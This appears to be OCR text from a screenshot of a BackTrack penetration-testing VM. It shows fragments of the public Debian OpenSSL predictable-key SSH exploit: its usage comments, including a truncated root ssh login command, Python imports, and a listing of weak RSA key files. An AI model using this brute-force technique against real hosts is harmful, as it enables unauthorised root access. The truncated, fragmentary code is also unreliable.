 BackTrack 5 R1 - VMware Workstation
3:08 PM
Surapheal Belay
File Edit View VM Tabs Help
Snapshot
Revert
Unity
Home
BackTrack 5 R1
Metasploitable
root@shbelay
Desktop : tar
File Edit View Bookmarks Settings Help
File Edit View History Bookmarks Tools Help
Search
Search
Re...
www.exploit-db.com/exploits/572
BackTrack Linux
Offensive Security
Exploit-
# along with this program; if not, w
# Foundation, Inc., 51 Franklin Stre
# MA 02110-1301, USA.
############################################
# Autor: hitz - WarCat team (warcat.no-ip.
# Collaborator: pretoriano
#
# 1. Download http://www.exploit-db.com/sp
#
# 2. Extract it to a directory
#
# 3. Execute the python script
# - something like: python exploit.py
# - execute: python exploit.py (withou
# - if the key is found, the script sh
# Key Found in file: ba7a6b3be3dac
# Execute: ssh -lroot -p22 -i /hom
############################################
import Queue
import os
import string
import time
from threading import Thread
import sys
#This class only has a boolean, which will
rsa/2048/c66c2e1ef5aad7fb7658cd999ff73ad6-21507
rsa/2048/917e1023178726086a2b48a9ddcde55e-28775
rsa/2048/e5cd9c8d2b633d111a9f74eb5276ccda-28802
rsa/2048/54d85c1b8961bcf52f78393d0389952b-1055.pub
rsa/2048/7138a212489fc4ec4ef7d7f11dcf5855-18668
rsa/2048/4bc6323615f11b93aff63d7b29594352-13385.pub
rsa/2048/8a898e1c1d91a7379353a11ceda34b99-19259.pub
rsa/2048/fd7fc56fef4c4cba46b95535f8fedf71-5569.pub
rsa/2048/8b2a52a72e70645673ea7a1371efd964-32212.pub
rsa/2048/2a904c55ae73bdd8d30dd45fa1dbb9d9-3343
rsa/2048/3c738779aa3275aad9f31e2eddf662e8-22423.pub
rsa/2048/9044a3b27b74a022bf45e4f716a4c4aa-10838.pub
rsa/2048/c3d792e75becdc16c5de6c7c9034c47e-19359
rsa/2048/e2276d6b97a12f45e2d022dec7c6d61a-18972
rsa/2048/49d760e32997920988e3501d5405f241-25460.pub
rsa/2048/6148ece05e224e8184a2725e02116b8b-20771.pub
rsa/2048/1858a010b7683a30fed6a83330cfc3f5-6274
rsa/2048/4bc05718d0e96cb7935f23f0b2b865b0-5767.pub
rsa/2048/53cbab30a5e98e0f0c7a0f6406a34bb8-6736
rsa/2048/ef249034e0f010757961c69337db7055-23350.pub
rsa/2048/f2d4606fc6a167c60d75e210a86becd5-21439
rsa/2048/117a144a453a4abc5f7946bc1440fc31-26225
rsa/2048/6e803e4577b2d10f48e342340dccd2a8-9297.pub
rsa/2048/6dae4312307609628035ce7bfa754fc0-19142.pub
rsa/2048/e6eb4d712bb679512ddf17d8fc7e5a08-16940
rsa/2048/86b435ec50c0186cb45e07572dabf5f0-18202.pub
rsa/2048/13a9f53b09099f09f4bbaa3d2badd769-15015.pub
rsa/2048/c40a67565e44c57f44eed6fca9684d48-25044.pub
rsa/2048/b24a8d82bf278d482bc23ad35540098f-3923.pub
rsa/2048/ab33aae082582f2826c5ae97054f7930-10741
rsa/2048/546d7dfae6b5472f9b16dd5b2c08b67b-1736.pub
rsa/2048/6a523a644de22270856b46a320ac5001-7560
rsa/2048/c807437687fdeac7ca329bb1a3460fe6-28069.pub
rsa/2048/ea6ce099eb6a89488576ff6a5f6083e0-5840.pub
rsa/2048/4c60c20b519ae81a6d6703b276330871-650.pub
rsa/2048/99ea85e97f056b59cd90b39d0dbbf349-24373.pub
Desktop : tar
Downloads
Debian OpenSSL Predictable P
Desktop : tar
root@shbelay: ~
03:08 pm
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.